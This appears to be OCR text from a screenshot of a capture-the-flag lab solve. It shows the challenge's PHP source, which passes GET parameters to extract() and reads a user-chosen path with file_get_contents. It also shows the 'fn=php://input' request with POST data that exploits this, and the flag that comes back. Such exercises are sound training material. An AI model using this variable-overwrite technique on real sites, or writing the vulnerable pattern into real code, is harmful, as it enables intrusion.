 http://ezx0xf...n=php://input
ezx0xfa2.lab.aqlab.cn/?ac=1&fn=
搜索
JS
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
Load URL
http://ezx0xfa2.lab.aqlab.cn/?ac=1&fn=php://input
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing s
Post data
1
禁用
Cookies
CSS
表单
图片
网页信息
其他功能
标记
缩放
工具
查看源代码
选项
extract($_GET);
if (!empty($ac))
{
$f = trim(file_get_contents($fn));
if ($ac === $f)
{
echo "<p>This is flag:" ." $flag</p>";
}
else
{
echo "<p>sorry!</p>";
}
//目录下有个txt文件哦
} ?>
This is flag: zkaq-ExtRaCt_G_Ood